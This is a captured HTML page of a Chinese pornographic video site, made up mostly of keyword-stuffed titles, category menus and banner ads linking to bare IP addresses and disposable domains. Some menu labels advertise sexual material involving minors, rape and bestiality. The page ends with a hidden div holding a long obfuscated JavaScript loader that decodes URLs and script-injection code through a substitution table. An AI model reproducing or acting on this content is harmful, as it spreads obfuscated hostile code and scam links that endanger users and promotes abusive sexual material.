

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://weibome.com/
body_size: 14734
content:
<!doctype html><html><head><meta http-equiv="X-UA-Compatible" content="IE=edge" charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="renderer" content="webkit"><title>99久久精品国产免费无码一区二区三区_很漂亮很漂亮的美女啪啪_国产精品成人一区二区三区电影,午夜视频无码国产在线观看,亚洲国产精品高清在线观看,日韩精品福利片午夜免费观着,亚洲欧美日韩国产成人精品影院,亚洲国产欧美日韩精品一区二区三区,欧美日韩国产成人高清视频，欧美日韩在线精品一区二区三区激情综合</title><meta name="keywords" content="香蕉日日精品一区二区三区_亚洲欧洲无码精品ⅴa_亚洲性日韩精品国产一区二区_欧美精品福利视频一区二区三区久久久精品_亚洲精品高清一二区久久_91精品国产91热久久久久福利_一区二区国产精品_国偷自产Av一区二区三区吞精_久久精品无码av" /><meta name="description" content="香蕉日日精品一区二区三区_亚洲欧洲无码精品ⅴa_亚洲性日韩精品国产一区二区_欧美精品福利视频一区二区三区久久久精品_亚洲精品高清一二区久久_91精品国产91热久久久久福利_一�" /><link href="/template/semo/css/style.css" rel="stylesheet" type="text/css" /><link href="/static/css/home.css" rel="stylesheet" type="text/css" /><script src="/static/js/jquery.js"></script><script src="/static/js/jquery.lazyload.js"></script><script src="/static/js/jquery.autocomplete.js"></script><script src="/template/semo/js/jquery.superslide.js"></script><script src="/template/semo/js/jquery.lazyload.js"></script><script src="/template/semo/js/jquery.base.js"></script><script>var maccms={"path":"","mid":"","aid":"1","url":"www.weibome.com","wapurl":"www.weibome.com","mob_status":"0"};</script><link rel="shortcut icon" href="/static/css/favicon.ico" /></head><base target="_blank"><body><div class="container"><style>.dl-img{width:90px;height:90px}.xfc-img{width:90px}.duilian{position:fixed;z-index:999999999;}.duilian1{top:280px;left:10px;}.duilian2{top:280px;right:10px;}.duilian3{bottom:150px;left:10px;}.duilian4{bottom:180px;right:10px;}@media screen and (min-width: 1200px){ .duilian1{left:100px;} .duilian2{right:100px;} .duilian3{left:100px;} .duilian4{right:100px;}}</style><div style="text-align:center;font-weight:bold"><div class="tit"><i></i>★免费观看★</div><div class="news"><i></i><marquee><a href="#" title="" target=\"_blank\"><a rel="nofollow" href="/" title="自拍偷拍欧美激情">自拍偷拍欧美激情</a><a>|</a><a rel="nofollow" href="/" title="亚洲天堂偷拍">亚洲天堂偷拍</a><a>|</a><a rel="nofollow" href="/" title="在线观看精品自拍私拍">在线观看精品自拍私拍</a><a>|</a><a rel="nofollow" href="/" title="国内嫩模自拍偷拍无码视频">国内嫩模自拍偷拍无码视频</a><a>|</a><a rel="nofollow" href="/" title="精品福利一区二区三区">精品福利一区二区三区</a><a>|</a><a rel="nofollow" href="/" title="狠狠久久综合婷婷不卡">狠狠久久综合婷婷不卡</a><a>|</a><a rel="nofollow" href="/" title="日韩一区二区三区精品视频第3页">日韩一区二区三区精品视频第3页</a><a>|</a></marquee></div></div><a href='https://153.43.11.23:5012/?cid=3137899' title="百度权9" target='_blank'><img src='https://tuchuang888.ovd3vccw4pjzyc7bgg.com/960x120.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://153.43.11.151:5001/?cid=6641253' title="百度权9" target='_blank'><img src='https://146.103.92.214:5030/siteadmin/upload/img/1983824548500275201.avif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://w3ys7ainq4rlo.2uyvqn.top/?cid=9416392' title="百度权9" target='_blank'><img src='https://wusf.cszpra.com/5548/640x100.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://849bb775.vip' title="百度权9" target='_blank'><img src='https://mrtoss03.com/4502a5f82ea263f5d2d50433403d83c1.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://146.103.82.180:5001/?cid=3270576' title="百度权9" target='_blank'><img src='https://img.alicdn.com/imgextra/i3/4183327079/O1CN01cYuSCQ22AEq4OoAvu_!!4183327079.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://153.43.10.175:5001/?cid=2874420' title="百度权9" target='_blank'><img src='https://153.43.10.20:5012/siteadmin/upload/img/1984333885581488129.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><div class="footer"><font color="#FF0000" size="4">飞熊影视TG:@xiong673</font></b></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63092' style='position: fixed; bottom: 60%; z-index: 19999 !important; left: 2px;'><a target='_blank' href='https://146.103.79.167/?dl=8zl4eg'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63092' style='position: fixed; bottom: 50%; z-index: 19999 !important; left: 2px;'><a target='_blank' href='https://146.103.79.167/?dl=8zl4eg'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://xdnyv4zpym.vcs546.com/systemcall/?cid=7231853'><img src='https://cct95005.top/gif/xzym-150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://146.103.82.9:5001/?cid=4728068'><img src='https://138.113.7.88:5001/siteadmin/upload/img/1967866596548935682.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://www.46bcw.xyz:5560'><img src='https://p.sda1.dev/27/f2ffd8463bb9c34a1df8e6d33be21f9e/300-200-3.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://146.103.79.167/?dl=amzwof'><img src='https://3rv4a884.cc/tp/xpj150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://146.103.79.167/?dl=8zl4eg'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><div class="header"><div class="l logo"><a href="/">99久久精品国产免费无码一区二区三区_很漂亮很漂亮的美女啪啪_国产精品成人一区二区三区电影,午夜视频无码国产在线观看,亚洲国产精品高清在线观看,日韩精品福利片午夜免费观着,亚洲欧美日韩国产成人精品影院,亚洲国产欧美日韩精品一区二区三区,欧美日韩国产成人高清视频，欧美日韩在线精品一区二区三区激情综合</a></div><div class="r search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"></form><div class="news"><i></i></div></div><div class="nav"><ul class='nav'><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='制服剧情'><font color='#FFFF66'>免费专区</font></a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥口交肛交'>萝莉呦呦</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥强奸乱伦'>成人抖阴</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥模特网红'>色情p站</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥稀缺资源'>乱伦迷奸</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥网红空姐'>偷拍抄底</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥姐妹双飞'>免费看片</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥暴力虐待'>日韩精品</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥上门少妇'>华娱精品</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥处女学妹'>明星黑料</a></dd></ul><ul class='nav'><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='缅北实录'><font color='#FFFF66'>缅北实录</font></a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥人兽伦理'>❤️人兽伦理</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥重口猎奇'>🔥重口猎奇</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥外围裸聊'>🔥外围裸聊</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥麻豆传媒'>🔥麻豆传媒</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥颠覆三观'>🔥颠覆三观</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥情侣外流'>🔥情侣外流</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥剧情演绎'>🔥剧情演绎</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥明星黑料'>🔥明星黑料</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥少妇潮喷'>🔥少妇潮喷</a></dd></ul></div><div class="nav"><dd><a href="/"><span style="color:#99BB00;"><strong>视频一区</strong></span></a></dd><dd><a href="/fzaf/43.html">精品推荐</a></dd><dd><a href="/fzaf/44.html">国产福利</a></dd><dd><a href="/fzaf/45.html">主播直播</a></dd><dd><a href="/fzaf/46.html">亚洲有码</a></dd><dd><a href="/fzaf/47.html">中文字幕</a></dd><dd><a href="/fzaf/80.html">韩国御姐</a></dd><dd><a href="/fzaf/48.html">美乳大乳</a></dd><dd><a href="/fzaf/49.html">人妻熟女</a></dd><dd><a href="/fzaf/50.html">强奸乱伦</a></dd></div><div class="nav"><dd><a href="/"><span style="color:#99BB00;"><strong>视频二区</strong></span></a></dd><dd><a href="/fzaf/52.html">欧美精品</a></dd><dd><a href="/fzaf/53.html">萝莉少女</a></dd><dd><a href="/fzaf/56.html">自拍偷拍</a></dd><dd><a href="/fzaf/54.html">伦理三级</a></dd><dd><a href="/fzaf/55.html">成人动漫</a></dd><dd><a href="/fzaf/57.html">制服丝袜</a></dd><dd><a href="/fzaf/60.html">素人自拍</a></dd><dd><a href="/fzaf/58.html">口交颜射</a></dd><dd><a href="/fzaf/59.html">Cosplay</a></dd></div><div class="nav"><dd><a href="/"><span style="color:#99BB00;"><strong>视频三区</strong></span></a></dd><dd><a href="/fzaf/62.html">台湾辣妹</a></dd><dd><a href="/fzaf/65.html">剧情伦理</a></dd><dd><a href="/fzaf/63.html">东南亚av</a></dd><dd><a href="/fzaf/64.html">欺辱凌辱</a></dd><dd><a href="/fzaf/68.html">传媒公司</a></dd><dd><a href="/fzaf/66.html">多人群p</a></dd><dd><a href="/fzaf/67.html">91探花</a></dd><dd><a href="/fzaf/69.html">户外露出</a></dd><dd><a href="/fzaf/81.html">唯美港姐</a></dd></div><div class="nav"><dd><a href="/"><span style="color:#99BB00;"><strong>视频四区</strong></span></a></dd><dd><a href="/fzaf/71.html">古装扮演</a></dd><dd><a href="/fzaf/72.html">女优系列</a></dd><dd><a href="/fzaf/73.html">网爆事件</a></dd><dd><a href="/fzaf/74.html">幼女学生</a></dd><dd><a href="/fzaf/75.html">男同性恋</a></dd><dd><a href="/fzaf/76.html">女同性恋</a></dd><dd><a href="/fzaf/77.html">旗袍系列</a></dd><dd><a href="/fzaf/78.html">瑜伽裤</a></dd><dd><a href="/fzaf/79.html">闷骚护士</a></dd></div><div class="nav"><ul class='nav'><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='制服剧情'><font color='#FFFF66'>少妇偷情</font></a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥口交肛交'>肥臀巨乳</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥强奸乱伦'>现场潮喷</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥模特网红'>偷拍自拍</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥稀缺资源'>乱伦嫂子</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥网红空姐'>免费上门</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥姐妹双飞'>幼女学生</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥暴力虐待'>精彩乱伦</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥上门少妇'>绿帽情结</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥处女学妹'>明星艳照</a></dd></ul><ul class='nav'><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='缅北实录'><font color='#FFFF66'>素人自拍</font></a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥人兽伦理'>诱惑人妻</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥重口猎奇'>野外车震</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥外围裸聊'>麻豆视频</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥麻豆传媒'>变态风格</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥颠覆三观'>情侣自拍</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥情侣外流'>偷窥表妹</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥剧情演绎'>剧情演绎</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥明星黑料'>免费上门</a></dd><dd><a rel="nofollow" href='https://146.103.82.9:5001/?cid=4728068' title='🔥少妇潮喷'>现在做爱</a></dd></ul></div></div><a href='https://153.43.11.23:5012/?cid=3137899' title="百度权9" target='_blank'><img src='https://tuchuang888.ovd3vccw4pjzyc7bgg.com/960x120.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://153.43.11.151:5001/?cid=6641253' title="百度权9" target='_blank'><img src='https://146.103.92.214:5030/siteadmin/upload/img/1983824548500275201.avif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://w3ys7ainq4rlo.2uyvqn.top/?cid=9416392' title="百度权9" target='_blank'><img src='https://wusf.cszpra.com/5548/640x100.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://849bb775.vip' title="百度权9" target='_blank'><img src='https://mrtoss03.com/4502a5f82ea263f5d2d50433403d83c1.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://146.103.82.180:5001/?cid=3270576' title="百度权9" target='_blank'><img src='https://img.alicdn.com/imgextra/i3/4183327079/O1CN01cYuSCQ22AEq4OoAvu_!!4183327079.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><a href='https://153.43.10.175:5001/?cid=2874420' title="百度权9" target='_blank'><img src='https://153.43.10.20:5012/siteadmin/upload/img/1984333885581488129.gif' border='0' width='100%' height='60' style='border: 1px inset #00FF00'/></a><div style="display: none !important;">!function(){function a(a){var _idx="p2sulfi1xe";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@{(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPP@{)5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPP@{7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPP@{q6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPP@{D_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPP@{2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPP@{fYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/@{jR8J@L_q76}RY"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"@{"=X8"J@L_q76}RY"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"@{2CTqf7mCp6Y6_pmRT4"="@{CSTqfXm2LS^hYqmRT4"="@{OSTq47mCp6Y6_pmRT4"="@{F(Tq2Sm2LS^hYqmRT4"="@{DhTqdJmCp6Y6_pmRT4"="@{h)TqCqm2LS^hYqmRT4"="@{JfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP@{SJTq)(()mSJ_4hh6mRT4gQs}{/((/@{j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP@{SJTq)(()mSJ_4hh6mRT4gQs}{/((/@{j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 